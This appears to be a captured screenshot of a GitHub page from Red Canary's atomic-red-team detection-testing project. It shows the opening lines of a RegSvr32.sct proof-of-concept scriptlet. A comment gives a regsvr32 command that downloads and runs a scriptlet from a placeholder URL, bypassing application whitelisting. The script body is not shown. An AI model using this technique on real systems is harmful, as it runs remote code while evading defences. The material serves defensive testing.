 atomic-red-team/RegSv
Regsvr32 - enterprise
Red Canary - Managed Dete
GitHub, Inc. [US] github.com/redcanaryco/atomic-red-team/blob/master/Windows/Payloads/RegSvr32.sct
Features Business Explore Marketplace Pricing
This repository Search
Sign in or Sign up
redcanaryco / atomic-red-team
Watch 30 Star 257 Fork 58
Code Issues 1 Pull requests 0 Projects 0 Insights
Branch: master atomic-red-team / Windows / Payloads / RegSvr32.sct Find file Copy path
caseysmithrc Initial Commit ac8dd2c 6 days ago
1 contributor
24 lines (21 sloc) 966 Bytes Raw Blame History
1 <?XML version="1.0"?>
2 <scriptlet>
3 <registration
4 progid="PoC"
5 classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
6 <!-- regsvr32 /s /u /i:http://example.com/file.sct scrobj.dll -->
7
8 <!-- .sct files when downloaded, are executed from a path like this -->
9 <!-- Please Note, file extenstion does not matter -->
10 <!-- Though, the name and extension are arbitary.. -->
11 <!-- c:\users\USER\appdata\local\microsoft\windows\temporary internet files\content.ie5\2vcqsj3k\file[2].sct -->
12 <!-- Based on current research, no registry keys are written, since call "uninstall" -->
13 <!-- You can either execute locally, or from a url -->
14 <script language="JScript">
15 <![CDATA[
Type here to search
10:32 AM
10/17/2017